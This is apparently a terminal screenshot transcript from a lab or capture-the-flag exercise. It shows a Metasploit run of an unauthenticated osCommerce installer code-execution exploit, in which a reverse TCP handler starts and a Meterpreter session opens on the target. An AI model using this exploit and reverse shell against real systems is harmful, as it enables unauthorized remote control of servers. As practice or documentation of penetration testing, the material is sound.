 yash-pawar@hackersparadsie: ~/Music
root@hackersparadsie: /home/yash-pawar/Music × yash-pawar@hackersparadsie: ~/Music ×
msf exploit(multi/http/oscommerce_installer_unauth_code_exec) > run
[*] Started reverse TCP handler on 10.17.24.103:4444
[*] Sending stage (40004 bytes) to 10.201.12.9
[*] Meterpreter session 1 opened (10.17.24.103:4444 -> 10.201.12.9:49359) at 2025-11-12 14:27:15 +0530
meterpreter >